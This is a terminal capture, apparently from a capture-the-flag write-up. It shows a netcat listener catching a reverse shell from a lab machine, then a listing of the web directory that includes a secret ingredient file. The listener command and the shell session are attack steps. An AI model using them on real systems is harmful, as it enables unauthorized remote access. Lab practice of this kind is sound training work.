 xang@xang:~$ nc -lvnp 1818
listening on [any] 1818 ...
connect to [10.8.78.141] from (UNKNOWN) [10.10.125.17] 34758
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$